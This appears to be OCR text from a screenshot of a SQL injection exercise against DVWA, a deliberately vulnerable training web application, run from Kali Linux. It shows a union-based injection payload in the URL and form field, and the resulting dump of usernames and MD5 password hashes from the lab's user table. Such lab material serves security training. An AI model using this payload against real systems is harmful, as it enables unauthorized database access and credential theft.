 Vulnerability: SQL Injectio
10.5.5.12/vulnerabilities/sqli/?id=1'+OR+1%3D1+UNION+SELECT+user%2C+password+FROM+users+%23&Su
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Surname: Brown
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Hack
Surname: Me
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: Bob
Surname: Smith
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' OR 1=1 UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
Right Ctrl